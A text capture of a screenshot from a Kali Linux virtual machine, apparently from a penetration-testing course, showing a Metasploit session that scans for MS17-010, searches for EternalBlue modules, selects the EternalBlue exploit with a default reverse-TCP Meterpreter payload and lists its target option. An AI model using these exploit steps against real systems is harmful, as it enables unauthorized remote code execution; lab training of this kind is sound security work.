 Kali 2021 x64 Customized by zSecurity v1.0.3 (Snapshot 5) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mar 16 09:34 1
root@kali: ~
root@kali: ~ 135x30
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Po
ol Corruption
1 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Po
ol Corruption for Win8+
2 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalCha
mpion SMB Remote Windows Code Execution
3 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalCha
mpion SMB Remote Windows Command Execution
4 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'